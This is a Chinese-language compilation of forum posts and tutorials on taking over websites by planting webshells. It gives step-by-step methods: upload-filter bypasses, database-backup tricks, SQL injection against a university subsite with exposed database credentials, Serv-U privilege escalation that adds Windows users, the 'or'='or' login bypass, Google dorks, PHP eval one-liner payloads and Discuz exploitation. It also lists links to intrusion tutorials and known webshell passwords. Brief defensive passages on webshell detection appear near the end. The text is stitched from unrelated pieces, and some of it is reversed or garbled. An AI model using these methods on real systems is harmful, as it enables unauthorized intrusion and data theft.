网站拿webshell_经典全集

网站后台拿webshell的常用方法总结

后台拿webshell的常用方法总结PS:上传不易,望请下载!一、直接上传获得webshell这种对php和jsp的一些程序比较常见,MolyX BOARD就是其中一例,直接在心情图标管理上传.php类型,虽然没有提示,其实已经成功了,上传的文件url应该是http://forums/images/smiles/下,前一阵子的联众游戏站和网易的jsp系统漏洞就可以直接上传jsp文件。

文件名是原来的文件名,bo-blog后台可以可以直接上传.php文件,上传的文件路径有提示。

以及一年前十分流行的upfile.asp漏洞(动网5.0和6.0、早期的许多整站系统),因过滤上传文件不严,导致用户可以直接上传webshell到网站任意可写目录中,从而拿到网站的管理员控制权限。

二、添加修改上传类型现在很多的脚本程序上传模块不是只允许上传合法文件类型,而大多数的系统是允许添加上传类型,bbsxp后台可以添加asa|asP类型,ewebeditor的后台也可添加asa类型,通过修改后我们可以直接上传asa后缀的webshell了,还有一种情况是过滤了.asp,可以添加.aspasp 的文件类型来上传获得webshell。

php系统的后台,我们可以添加.php.g1f的上传类型,这是php的一个特性,最后的哪个只要不是已知的文件类型即可,php会将php.g1f作为.php来正常运行,从而也可成功拿到shell。

LeadBbs3.14后台获得webshell方法是:在上传类型中增加asp ,注意,asp后面是有个空格的,然后在前台上传ASP马,当然也要在后面加个空格!三、利用后台管理功能写入webshell上传漏洞基本上补的也差不多了,所以我们进入后台后还可以通过修改相关文件来写入webshell。

比较的典型的有dvbbs6.0,还有leadbbs2.88等,直接在后台修改配置文件,写入后缀是asp的文件。

而LeadBbs3.14后台获得webshell另一方法是:添加一个新的友情链接,在网站名称处写上冰狐最小马即可,最小马前后要随便输入一些字符,http:\\网站\inc\IncHtm\BoardLink.asp就是我们想要的shell。

后台写一句话拿某大学分站webshell



本帖最后由 yasmong 于 2011-6-30 08:36 编辑文章为菜鸟级别,用行动支持下哈客by:骑蜗牛赛跑昨天有人发了个北大分站的注入地址/xxxx and 1=2 union select 1,2,3,4,5,6,7,8,concat(name,0x3a,password),10,11,12,13,14,15,16,17,18,19 from pku_admin查了查,其实这个注入地址去年7月份就有人公布过,不过似乎没拿webshell.可能是因为没有解开密码。

兴致来了,俺试试看。



呵呵,大牛别喷啊,我比较懒,喜欢用工具,直接上图:第一个密码解不出来第二个密码:45f159530a0337eb731af1722329c6e4经过二次加密,明文为:xxxxxxxxxxxxxxxxxxxx真变态啊,用这样的密码很容易的找到后台登录,呵呵,test用户也是管理员权限,可能是测试用的没有删掉后台直接上传不行,但有备份和执行SQL语句功能。

试了下查询语句,发现无回显,所以我最初以为执行SQL语句的功能被kill了,但后来证明我是错误的。

到目前为止,后台似乎不能利用了,还是转到前台,按照普通的思路,root权限下一般都能读文件的。

所以首先看是否有读权限可读。

而且刚才在后台得到网站物理路径/Volumes/XXX/wwwroot/XXX读下/Volumes/XXX/wwwroot/XXX /login.php再读/Volumes/XXX/wwwroot/inc/conn.php再读:/Volumes/XXX/wwwroot/inc/config.php$web_database="pku_mydata";$web_datauser="root";$web_datapassword="podcast-loxp";到这里我有些窃喜了,但马上意识到我可能又犯了一个不只一次的错误,没有先查看3306能否外连。

2008价值上万元的全部黑客教程总结帖子,不顶勿下

下载地址:/jc/1小时入侵上百网站.rar入侵变态网站下载地址;/jc/入侵变态网站.rar拿Webshell绝杀技巧下载地址;/jc/拿Webshell绝杀技巧.rar游戏箱子破解详解下载地址:/jc/游戏箱子破解详解.rar捆梆压缩让你抓鸡更轻松下载地址:/jc/捆梆压缩让你抓鸡更轻松.rar轻松跨站拥有整个服务器权限下载地址;/jc/轻松跨站拥有整个服务器权限.rarcookie欺骗的综合应用下载地址:/jc/cookie欺骗的综合应用.rar1433手动抓鸡教程/d/97a51be ... 803ca4be9379d4a0f03阿凡提IT吧培训班简单拿站/d/40a1681 ... 5a508db1c411cf7a600建立超级隐藏后门录像和工具下载地址:/jc/建立超级隐藏后门录像和工具.rar突破限制拿WEBSHELL下载地址:/jc/突破限制拿WEBSHELL.rar指定IP单机电脑入侵下载地址:/jc/指定IP单机电脑入侵.rar教您在软件上捆绑木马获取大量肉鸡下载地址:/viewthread.php?tid=6511&extra=page%3D1oblog4.0-4.5后台拿shell演示/jc/oblog4.0-4.5后台拿shell演示.rar_______________________________________________________________________________ ___黑客基地VIP教程1-104动画视频下载C语言第一课/thread-5919-1-1.htmlC语言第二课/thread-6095-1-1.htmlC语言第三课/thread-6132-1-1.htmlC语言第四课/thread-6263-1-2.htmlC语言第五课和第六课综合为一讲/thread-6324-1-1.htmlC语言第七课/thread-6325-1-2.htmlC语言第八课/thread-6359-1-1.html第一课配置安全的个人计算机/vipsoft/vipteacher/anquan0922.zip 第二课SQL注入技术实例讲解/vipsoft/vipteacher/sqlru0922.zip 第三课手工清除QQ连发消息病毒/vipsoft/vipteacher/qqav0927.zip 第四课配置最流行的WEB服务器/vipsoft/vipteacher/iis1010.zip第五课组建DNS和DHCP服务器/vipsoft/vipteacher/dnsdhcp.zip第六课模拟黑客攻击和安全防护/vipsoft/vipteacher/hacksec.zip第七课个人计算机安全终极配置/vipsoft/vipteacher/psec.zip第八课如何查杀木马/vipsoft/vipteacher/muma1107.zip 第九课如何查杀木马利用工具/vipsoft/vipteacher/tools1107.zip 第十课入侵前的准备/vipsoft/vipteacher/ruqin.zip第十一课网络地址转换NA T/vipsoft/vipteacher/nat1122.zip第十二课组建虚拟网络VPN/vipsoft/vipteacher/vpn.zip第十三课漏洞利用漏洞(一)/vipsoft/vipteacher/iisexp.zip第十四课配置黑客工具/vipsoft/vipteacher/FantasyX.zip 第十五课MsSql Server安装和配置/vipsoft/vipteacher/sql.zip第十六课Win2000入门到精通(一)/vipsoft/vipteacher/win2000.zip第十七课Win2000入门到精通(二)/vipsoft/vipteacher/w2kset.zip第十八课Windows 2000高级操作/vipsoft/vipteacher/network.zip第十九课Win2000的化石(一)/vipsoft/vipteacher/ad.zip第二十课Win2000的化石(二)/vipsoft/vipteacher/winad.zip第二十一课Windows 2000安全配置/vipsoft/vipteacher/w2ksec.zip第二十二课溢出入侵教程/vipsoft/vipteacher/mydoor.zip第二十三课后门的使用方法/vipsoft/vipteacher/backdoor.zip第二十四课漏洞利用/vipsoft/vipteacher/telne.zip第二十五课建立自己的PHP论坛/vipsoft/vipteacher/php.zip第二十六课DOS系统基础讲解/vipsoft/vipteacher/20040313.zip第二十七课Windows系统进程优化与系统安全加固/vipsoft/vipteacher/20040320winyh.zip第二十八课入侵后日志的清除(一)/vipsoft/vipteacher/log.zip第二十九入侵后的日志清除(二)/vipsoft/vipteacher/clearlog.zip第三十课黑基会员学习方法(必学-非常重要)/vipsoft/vipteacher/20040410fangfa.zip第三十一课入侵后如何上传后门/vipsoft/vipteacher/upl.zip第三十二课注册表应用教程/vipsoft/vipteacher/reg.zip第三十三课代理Proxy服务器技术学习一/vipsoft/vipteacher/20040508proxy.zip第三十四课代理Proxy服务器技术学习二/vipsoft/vipteacher/20040515proxy2.zip第三十五课Windows组策略配置详解/vipsoft/vipteacher/20040522zcl.zip第三十六课聊天室搭建及常用攻防技巧/vipsoft/vipteacher/20040529chat.zip第三十七课个人电脑与网站服务器安全/vipsoft/vipteacher/20040612pcserver.zip第三十八课让电脑百毒不侵防火墙规则设置+杀毒软件+QQ病毒手动分析查杀/vipsoft/vipteacher/20040619fsq.zip第三十九课UNICODE编码漏洞+后门隐藏设置与防范/vipsoft/vipteacher/20040626unicode.zip第四十课DDOS攻击安全分析与实例演示/vipsoft/vipteacher/20040703ddos.zip第四十一课FTP服务器的建立配置和安全/vipsoft/vipteacher/20040711ftp.zip第四十二课零起点培训如何破解软件和制做注册机/vipsoft/vipteacher/200407170pj.rar第四十四课破解高手--实战查壳脱壳制作破解注册机最详细的教程/vipsoft/vipteacher/20040801teach.rar第四十五课SQL注入入侵网站实战教程程/vipsoft/vipteacher/20040807sqlzr.zip第四十六课Linux单操作系统安装(Linux第1课)/vipsoft/vipteacher/20040815linuxtest.zip第四十七课Linux基础入门简介(Linux第2课)/vipsoft/vipteacher/20040821linuxdiyi.zip第四十八课VmwareGSX S2.5虚拟机安装与使用详解/vipsoft/vipteacher/usevmware.zip第四十九课Linux字符+图形界面安装配置(Linux第3课)/vipsoft/vipteacher/20040828linuxsetup.zip第五十课Linux与Windows双系统安装(Linux第4课)/vipsoft/vipteacher/20040904lw2.zip第五十一课Linux桌面介绍与网络上网配置(Linux第5课)/vipsoft/vipteacher/20040911linuxzn.zip第五十二课Linux文件系统详细讲解(Linux第6课)/vipsoft/vipteacher/20040918linuxfile.zip第五十三课Linux文件系统常用命令讲述(Linux第7课)/vipsoft/vipteacher/20040925linuxcmd.zip第五十四课Linux目录文件操作命令讲解(Linux第8课)/vipsoft/vipteacher/20040926linuxdir.zip第五十五课经典的linux下VI编辑器(Linux第9课)/vipsoft/ ... 1016linuxviedit.rar第五十六课linux下GRUB配置方法(Linux第10课)/vipsoft/ ... linuxGRUBconfig.rar第五十七课Linux下压缩文件使用教程(Linux第11课)/vipsoft/vipteacher/20041029linuxrar.rar第五十八课Linux下压缩包安装使用(Linux第12课)/vipsoft/vipteacher/20041106linuxrar.rar第五十九课Vmware4.5虚拟机安装与使用/vipsoft/bigsoft/VMware.zip第六十课Linux下GRUB问题讲解(Linux第13课)/vipsoft/vipteacher/20041113linux18.rar第六十一课Linux用户管理详细配置(Linux第14课)/vipsoft/vipteacher/20041114linux19.rar第六十二课Linux中进程管理详解(Linux第15课)/vipsoft/vipteacher/20041120linux20.rar第六十三课Linuxlinux下的日志文件(Linux第16课)/vipsoft/vipteacher/20041127linux.rar第六十四课Linux下程序shell编程简介(Linux第17课)/vipsoft/vipteacher/20041205linux.rar第六十五课Linux下的网络基础配置(Linux第18课)/vipsoft/vipteacher/200411211inux18.rar第六十六课Linux下的DHCP服务器(Linux第19课)/vipsoft/vipteacher/20041217inux19.rar第六十七课Linux下的samba服务器(Linux第20课)/vipsoft/vipteacher/20041225inux20.rar第六十八课Linux下的samba服务器2(Linux第21课)/vipsoft/vipteacher/20050101inux21.rar第六十九课破解注册软件视频教程/vipsoft/vipteacher/20050102pojie.rar第七十课linux下DNS服务器设置详解1(Linux第22课)/vipsoft/vipteacher/20050108inux22.rar新世纪网安基地免费VIP教程/donghua/200607/hackgf/lesson1.rar/donghua/200607/hackgf/lesson2.rar/donghua/200607/hackgf/lesson3.rar/donghua/200607/hackgf/lesson4.rar/donghua/200607/hackgf/lesson5.rar/donghua/200607/hackgf/lesson6.rar/donghua/200607/hackgf/lesson7.rar/donghua/200607/hackgf/lesson8.rar/donghua/200607/hackgf/lesson9.rar/donghua/200607/hackgf/lesson10.rar/donghua/200607/hackgf/lesson11.rar/donghua/200607/hackgf/lesson12.rar/donghua/200607/hackgf/lesson13.rar/donghua/200607/hackgf/lesson14.rar/donghua/200607/hackgf/lesson15.rar/donghua/200607/hackgf/lesson16.rar/donghua/200607/hackgf/lesson17.rar/donghua/200607/hackgf/lesson18.rar/donghua/200607/hackgf/lesson19.rar/donghua/200607/hackgf/lesson20.rar/donghua/200607/hackgf/lesson21.rar/donghua/200607/hackgf/lesson22.rar/donghua/200607/hackgf/lesson23.rar/donghua/200607/hackgf/lesson24.rar/donghua/200607/hackgf/lesson25.rar====================================================================== =============一个老鸟的经典收藏经典网址小西的黑客教程(菜鸟版)/down/show.asp?id=213&down=1阿凡提IT吧(亚洲情报局下属网站)/index.php流光教程电子版/down/show.asp?id=34&down=1三陀工作室整理的delphi和黑客技巧1.5 /hack/delphitechv1.5.chm终端服务的电子书/wawa/tools/termsrv.zipncc制作的超级菜鸟黑客速成/download/show.php?id=2136溯雪光影小榕论坛精华集/banana/tools/netxeyes.chm安全焦点文档精华/banana/tools/xfocus_doc.rar鹰派的网络经典教材/forum-117-1.htmlrick的unix教材/down/show.asp?id=153&down=1幻影旅团团长:刺写的黑客教程/rije/banana/tools/hy.rar菜牛兄写的汉化与破解软件教程/rije/banana/tools/niu.rar单机安装web服务,ftp服务,imail邮件服务,和超级雷傲论坛全攻略/banana/tools/web.chm雾中鸟的《系统网络入侵方法小结》/down/show.asp?id=114&down=1傲气雄鹰的教程/轰天炮写的黑客入门/rije/banana/tools/htp.rar《黑客攻防指南》第一期/forum-121-1.html小铭写的《网络最菜黑客指南》/download/show.php?id=1808&down=1黑客防线全站教程/banana/tools/banana_01.rar菜鸟宝典/down/cainiao.zip黑客基础教材论坛成员沉睡不醒收集制作/down/show.asp?id=241&down=1小西的黑客教程(菜鸟版)/forum-171-1.html流光教程电子版/down/show.asp?id=34&down=1三陀工作室整理的delphi和黑客技巧1.5 /hack/delphitechv1.5.chm终端服务的电子书/wawa/tools/termsrv.zipncc制作的超级菜鸟黑客速成/forum-176-1.html溯雪光影小榕论坛精华集/banana/tools/netxeyes.chm安全焦点文档精华/banana/tools/xfocus_doc.rar鹰派的网络经典教材/down/show.asp?id=63&down=1rick的unix教材/down/show.asp?id=153&down=1幻影旅团团长:刺写的黑客教程/rije/banana/tools/hy.rar菜牛兄写的汉化与破解软件教程/rije/banana/tools/niu.rar单机安装web服务,ftp服务,imail邮件服务,和超级雷傲论坛全攻略/banana/tools/web.chm雾中鸟的《系统网络入侵方法小结》/down/show.asp?id=114&down=1傲气雄鹰的教程/轰天炮写的黑客入门/rije/banana/tools/htp.rar《黑客攻防指南》第一期/forum-208-1.html小铭写的《网络最菜黑客指南》/download/show.php?id=1808&down=1黑客防线全站教程/banana/tools/banana_01.rar菜鸟宝典/down/cainiao.zip黑客基础教材论坛成员沉睡不醒收集制作/down/show.asp?id=241&down=1菜鸟来看看--必定有收益!(强力推荐)很早就想总结一下新手常见的问题和回答了。

九种经典的Webshell提权

说到花了九牛二虎的力气获得了一个webshell,当然还想继续获得整个服务器的admin权限,正如不想得到admin的不是好黑客~嘻嘻~~好跟我来,看看有什么可以利用的来提升权限第一如果服务器上有装了pcanywhere服务端,管理员为了管理方便也给了我们方便,到系统盘的Documents and Settings/All Users/Application Data/Symantec/pcAnywhere/中下载*.cif本地破解就使用pcanywhere连接就ok了第二有很多小黑问我这么把webshell的iis user权限提升一般服务器的管理都是本机设计完毕然后上传到空间里,那么就会用到ftp,服务器使用最多的就是servu那么我们就利用servu来提升权限通过servu提升权限需要servu安装目录可写~好开始把,首先通过webshell访问servu安装文件夹下的ServUDaemon.ini把他下载下来,然后在本机上安装一个servu把ServUDaemon.ini放到本地安装文件夹下覆盖,启动servu添加了一个用户,设置为系统管理员,目录C:\,具有可执行权限然后去servu安装目录里把ServUDaemon.ini更换服务器上的。

用我新建的用户和密码连接~好的,还是连上了ftpftp>open ipConnected to ip.220 Serv-U FTP Server v5.0.0.4 for WinSock ready...User (ip:(none)): id //刚才添加的用户331 User name okay, please send complete E-mail address as password. Password:password //密码230 User logged in, proceed.ftp> cd winnt //进入win2k的winnt目录250 Directory changed to /WINNTftp>cd system32 //进入system32目录250 Directory changed to /WINNT/system32ftp>quote site exec net.exe user rover rover1234 /add //利用系统的net.exe 文件加用户。

web入侵,拿Webshell

Next

然后使用NBSI上传到服务器上,然后执行cscript X:\lookweb.vbs,在回显信息里我们就可以看见该服务器上相应网站与其对应的网站目录,很方便的。网站目录一目了然。

找到了网站的目录,我们就可以使用差异备份来获取webshell

我喜欢使用xiaolu写的Getwebshell,其中的a就是我们过会一句话木马要连接的密码,一定要注意MSSQL数据库是什么类型的,是字符型的还是数字型的。填写好相应的地方,路径一般都是网站的目录,如“D:\wwwroot\”在后面写上备份后的数据库名称,如ri.asp;点“BackupShell”系统就开始自动备份数据库了。备份成功后我们就访问我们备份的文件,当浏览器打开是乱码的时候就成功了。我们用lake2的一句话链接下就可以了,注意要填写密码哦。到这里基本上就可以拿到webshell了;

WScript.Quit

End If

Set ObjService=GetObject("IIS://LocalHost/W3SVC")

For Each obj3w In objservice

If IsNumeric() Then

Set OService=GetObject("IIS://LocalHost/W3SVC/" & )

来,有了程序,我们进行这些操作将会很简单;很快就会猜出所有的表名,接着选定我们要猜解的表名,用程序猜解该表名的列名,接着就可以再猜解记录的内容。一般防范措施不当的网站就会被猜出用户名密码;接着我们用程序自带的功能猜解后台地址,猜到之后,用得到的用户名密码进行登陆;一般防范措施差的网站甚至可以直接用万能的用户名密码’or’=’or’进行登陆。

菜鸟入侵网站拿SHELL从简单入手再到拿服务器

好了,教程里面也说得很全面的了,要实践才是更道理

但有些人还想提权,呵呵,这里我也做好了个提权教程,

/space/file/panwu/-4e0a-4f20-5206-4eab/SHELL-7684-63d0-6743-62ff-670d-52a1-5668-6559-7a0b.rar/.page

很多人都想入侵网站,但无从下手,或是拿到了网站后台却又拿不下SHELL,拿下SHELL却又提权不了服务器等等,。首先不会的菜鸟的SHELL没有几个是处的,呵呵,但菜鸟们也是必要学习的啊。

首先我们要了解万能密码 'or'='or' 这对现在来说时有点过旧过时了,但对新手来练习似乎还没过时,万能密码记得在2002年,其实那几年非常流行的,我们打开谷歌网站,你懂的吧,然后设置,----再到结果设置 Google 的默认设置(10 项)最有效且最快。

没数据库备份的,打不开数据库的教程,用抓包工具抓包教程

/space/file/panwu/-4e0a-4f20-5206-4eab/-5165-4fb5-7f51-7ad9-62ffSHELL-ff082-ff09.rar/.page

பைடு நூலகம்

看懂了会做了,小菜就可以得到大量的SHELL,至于你想干什么,那就是你的事了,

然后我们会看到很多网站后台哦,这里我们就会用到万能密码,用户和密码填写万能密码,用上面的代码找到大多数V1。0版本的网站,这样的网站如果没有补过的话,就会有漏洞,。

如果你用万能密码登陆进去了,去找一下备份数据库。如果没有就用抓包,不会的这里有教程,看了就懂的,

有数据库备份教程

/space/file/panwu/-4e0a-4f20-5206-4eab/-5165-4fb5-7f51-7ad9-62ffSHELL-6559-7a0b-ff081-ff09.txt.rar/.page

利用ACCESS数据库得到WEBSHELL

--------------------------------

当前数据库路径:database/2004.gif

备份数据库目录:databackup

备份数据库名称:2004.asp

--------------------------------

意思是将2004.gif备份到另一个路径,文件名变为2004.asp.点&uot;备份数据&uot;按钮后,我成功的得到了一个

防止ACCESS数据库被下载,通常的做法是在数据库某个表中增加一个OLE字段,字段里写入一个包含&uot;<%&uot;的

二进制数据,然后将.mdb后缀改成.asp就可以防止下载了,这种作法的在朱理

利用SL语句来备份数据库?好像我还不知有这样的针对ACCESS的SL语句.如果我估计不错的话,应当就是

调用了ASP的FSO功能将当前数据库文件COPY到另一个路径而已.于是我将海阳顶端网ASP木马2004.ASP改成

2004.gif上传到了该下载系统空间,然后做了这样的设置:

务,因为ACCESS的弱智SL语句很难让你有所作为.不过,巧妙利用ACCESS程序的一些特性,我们

也可以音接得到一个webshell.

----------------------------------------------------------------

步骤一:利用ACCESS数据库备份得到shell

我 曾经通过常规注射方法拿到一个下载系统的后台密码.但是进入后台后却发现,程序不让你上传.asp.asa.cdx.cer等文件,只允许图像和RAR压 缩文档上传,只允许图像和RAR压缩文档上传,看样子程序编写者还是很注重防范ASP木马的.难道就这样放弃吗?我在后台翻来倒去,发现了一个数据库备份功能.

10种后台拿WEBSHELL总结

作操次再库据数理清以可�败失马木 psa 入插旦一�据数的刻某时 某理清以可�台后数计到进果如是的提一得值�交提来端户客 lave 的 2ekal 用 后然�交提处容内码代换替>TPIRCS/<))"1"(tseuqeR(lave>TPIRCSbv=EGAUGNAL REVRES=TANUR TPIRCS<成改马小最将�+和%了滤过序程数计江阿于 由�llehsbew 到得问访 asa.32%tnuoc/站网//:ptth 过通以可们我�asa.#tnuoc 为库据数认默统系此而�中库据数的统系数计到入插接直容内码代把 可即�交提接直 4201=htdiwneercs&容内码代 =rerefer&txet=elyts?psa.tats/ 站网//:ptth 过通以可�序程数计江阿的内序程服私某是就的显明最 llehsbew 得获来录记统系数计问访站网用利以可也、十 。端务服门后话句一的 reknal 为,a 是码密的 rllehsbew 到得式方种三上以 。php.level/ehcacsbb/atad/sbb/站网//:ptth 为址地 llehs 个 一到得后而。写意随以可然依数点级升� //;)]’a’[TSOP_$(lave;’a 写号片 图级升�号符殊特号引双单写要不万千是但�写便随以可你衔头�组员会立建新 理管级等户用 3 式方 。php.bfsdrow/ehcacsbb/atad/sbb/ 站网//:ptth 为址地 llehs 个一到得后而�写意随以可里那为换替 //;)]’a’[TSOP_$(lave;’aa’=]’a 写语词良不增新。滤过语词良不 ◇ 理管全安入进 法滤过话脏 2 式方 。php.xedni/sbb/站网//:ptth 为 llehs 个一到得后而 TOE<<< tnirp ;)a$(lave ;TOE 。符字何任有以可不面前码代�写 行边左着顶须必码代这�住记�码代写行一便随在� 置设版模格风 �台后入进 法板模 1 式方 式方种三的 llehsbew 到台后从坛论 dniwphp、九 。马小最的 php.a 个一成生录 目前当在会将 >?)">?;)]a[TSOP_$\(lave?<",)"w","php.a/."(nepof(stupf?< 码代的样这入输者 或。限权写有否是夹件文到虑考要中用运际实。接连来端户客的 reknal 用后最 �马木 php 小最的>?;)]a[TSOP_$(lave?<为容内 php.yias 为名件文成生下录目 pu 在会就 >? ;)as$(esolcf ;)">"."?;)]a[TSOP_$\(lave?<",as$(etirwf ;)"w","php.yias/pu/."(nepof = as$ ?<

Discuz-70及以下版本后台拿webshell方法

/ g# M! }7 `! f5 [: z9 P

......+ X# l: i6 t- c2 F6 K$ z

if($newcvar && $newcsubst) {6 r: x# }! o3 j) p/ ]( A

if($db->result_first("SELECT COUNT(*) FROM {$tablepre}stylevars WHERE variable=''$newcvar'' AND styleid=''$id''")) {

复制代码替换内容随便输入:1111,然后提交,一句话木马就产生了:4 k5 N5 U9 Y8 m

/bbs/forumdata/cache/style_1.php

i; i3 q( g7 L4 ^( w

如果你修改的style的id是2的话,对于的shell就是style_2.php。9 [! v8 [7 I7 X* o, x

Y! Z& O- z

$db->query("INSERT INTO {$tablepre}stylevars (styleid, variable, substitute)" P3 J+ a) {4 `/ |2 }/ @7 K

, VALUES (''$id'', ''$newcvar'', ''$newcsubst'')");

C: Q% k

45种拿下WebShell方法

数据库连接文件为 ***********/Conn.asp 18. 里输入/skins/default/

19.

利用挖掘机

关键机:power by Discuz

路径:/wish.php

Powered by: vBulletin Version 3.0.2

Powered by: vBulletin Version 3.0.3

其中一个就by comersus ASP shopping cart

open source。 这是一个商场系统。

关键字:选购->加入购物车->去收银台->确认收货人信息->选付款方式->选配送方式->在线支付或下单后汇款->汇款确认->发货->完成

漏洞页面:upload.asp

upfile_flash.asp

动力入侵:

关键字:powered by mypower

1.

到GoogLe,搜索一些关键字,edit.asp? 韩国肉鸡为多,多数为MSSQL数据库!

2,

到Google ,site: inurl:asp

3,

利用挖掘鸡和一个ASP木马.

文件名是login.asp

路径组是/manage/

关键词是went.asp

再上传马.....

进访问uppic anran.asp 登陆马.

39.

关键字:Power System Of Article Management Ver 3.0 Build 20030628

技战法系列-内存马的Webshell联合对抗技战法

原创BeatRex2023-08-21原文一、技战法概述Webshell是黑客经常使用的一种后门,其目的是获得服务器的执行操作权限,常见的Webshell编写语言为ASP、JSP、PHP。

主要用于网站管理,服务器管理,权限管理等操作。

使用方法简单,只需要上传一个代码文件,通过网址访问,便可进行很多日常操作,极大地方便了使用者对网站的服务器的管理。

在日常的网络攻击以及实战攻防中,攻击者往往倾向于反序列化攻击、代码执行、命令执行、Webshell上传等攻击成本低但快速有效获取权限的方式。

且随着防御手段的不断提升,对Webshell的检测也在不断深入,从文件落地型Webshell的明文到编码加密传输规避安全设备的检测,当新的绕过手段出现时,不久便会出现对其的检测手段。

现在大部分Webshell利用反序列化漏洞进行无文件落地形式的攻击,即内存马。

内存马这种方式难以检测且需要较高的技术手段进行处置,因此对于Webshell攻击的对抗与检测处置,不仅需要针对文件落地型Webshell 开展对抗,更需要注意无文件的内存马攻击。

二、Webshell对抗手段2.1落地文件型Webshell检测与对抗在安全从业者进入行业的初始阶段,通常会针对文件上传漏洞进行学习,最早接触的Webshell即为一句话木马。

一句话木马短小精悍,仅一行代码即可执行常见的服务器文件操作。

但一句话木马使用的函数为高危函数,极易被安全产品检测,因此出现了base64编码以及其他编码的传输方式,通过蚁剑等Webshell管理工具进行连接实现Webshell的操作。

但编码本质而言是可逆的,通过解码手段即可还原通信过程从而再次被检测,因此目前主流的哥斯拉、冰蝎等加密Webshell出现在常见的攻防实战中。

如冰蝎的动态特征是连接shell的过程中会存在客户端与服务器交换AES密钥的环节,总体的通信流程是将将Payload通过base 64进行编码,通过eval等执行系统命令的函数对编码后的Payload进行执行,通过AES加密全部的Payload,传输获得密钥,再进行加密传输。

后台拿webshell【图文教程】

后台拿webshell【图文教程】

交流群51624125

QQ 1713621012 By:红方块

我们都知道一句话木马

但是这里很多后台都不支持一句话木马所以我们就用图片一句话木马

图片一句话木马生成器群里面我有放的软件拿后台教程群里面也有

那现在就进入正题

1.先上传我们的图片一句话木马

提示上传成功

我们看这里一般都会显示他的存放地址

我们复制下来这个是要用到的

2.备份文件

先点数据库备份这里说明一下有的网站是不支持的

然后把我们上面复制下来的地址粘贴到这里(下面图片)

我们在弄个备份数据库名称这里是XXX . asp 不过最后还是上成asa了

备份成功!!

我们可以进去看下的把后缀从admin开始复制到网页上面具体格式为这里是http://XXXXXXX/XXXXX/XX.asa

总之他显示什么就弄什么下面是数据库

3.上传大马

我们用一句话asp木马工具群里面有叫一句话助手的来着

这里用的是第二个你们可以用别的(我一共弄了3个)

木马地址----------我们刚刚的数据库地址

密码----------一句话你设置的密码

文件名----------你们随便

文件内容----------asp大马内容

填好之后点提交

好了看已经上传好了!!

显示成功

那如果你到这一步就说明你已经拿到了

看下我们的webshell

这里他是自定义的放到了备份的数据库目录下可以看到

最后那个XXX . asp就是我们第三步里面的文件名是自定义的

这里就是尾声了多余的也不说了就推荐一下我的群好了欢迎加入。

WebShell密码大全

WebShell黑羽基地免杀asp大马Hacked By CHINA!Asp站长助手6.0web综合安全评测 - Beta3未知数Xbaidu}"路遥知马力黑客网站之家 美化版Thé、End.゛笑佛天下西域小刚-站长助手-修改版本XXXXX暗组超强功能修正去后门加强S-U提权版黑客官方-长期提供网站入侵 密码破解 数据库入侵ASPAdmin_A火狐ASP木马(超强版)"雨夜孤魂Dark Security Team随风自由的泪伟大的农民mr.con asp小马JspX围剿专版maek dreamShell靈魂◆安全小组+"银河安全网ASPXSpyDarkNo Backdoor Webshell(刀)黑勇士shell勇士版小武来了Evil sadnessF.S.T 联盟交流群内部版!!!别外传噢独自等待专用windows[D.s.T]会员专用WebShell我要进去'Rose随风自由的泪F.S.T 海盗内部版.!别外传噢。

by 海盗6.0 VIP(密码防破解版JFengEvil sadness路遥知马力奥运专版网站维护工具(加强版)"黑客官方未知数X心动吧ASP超级提权修正加强版200801242010贺岁版 免杀 WebShellMichael、T 专用asp提权木马Evil sadness邪恶的装逼大叔冰菊【HACKYONG】最终版芝麻开门aiezu萧萧文件管理Password:冷血奥运专版网站维护工具(加强版by:空气暗组超强功能修正去后门加强S-U提权版火狐ASP木马(超强版)" 华夏五周年庆典版(中国数据)asp 黑客→kissyEvil sadnessF.S.T 联盟交流群内部版.!别外传噢username这是一个没有信仰的年代伟沙漠之烟去演绎神话吧'Sam,asp大马修正加强版 QQ:42466841fuck you小武来了Baiki-"LoginE.V.A.V 专 用 网 马『修改版』月满西楼蛋蛋WEBSHELL鼠年增强版乄缘來④妳专版免杀asp大马F.S.T 联盟交流群内部版.!别外传噢暗组超强功能修正去后门加强S-U提权版80sec内部专用过世界杀软休积最小功能超强超猛宇宙第一asp G.xp 专用SatanF.S.T 联盟交流群内部版!!!别外传噢!!!Evil sadness懂你味道黑鹰专用WEBSHELL思易免杀ASP木马3.0(最新两款)TX-网络专用ASP木马F.S.T 联盟交流群内部版.!别外传噢。

webshell检测-日志分析网站安全

webshell检测-⽇志分析⽹站安全⼀直认为⽇志分析的最终奥义是取证与预测——讲述完整的已发⽣、正在发⽣的、将来会发⽣的攻击故事(何时.何地.何⼈.何事.何故)。

